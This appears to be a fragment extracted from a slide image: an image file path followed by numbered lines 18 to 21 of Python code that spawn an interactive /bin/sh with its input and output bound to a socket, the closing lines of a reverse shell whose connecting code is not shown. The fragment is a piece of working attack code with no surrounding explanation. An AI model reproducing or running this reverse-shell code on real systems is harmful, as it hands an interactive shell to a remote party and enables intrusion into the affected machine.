 18 subprocess.call(["/bin/sh","-i"],
19 stdin=s.fileno(),
20 stdout=s.fileno(),
21 stderr=s.fileno())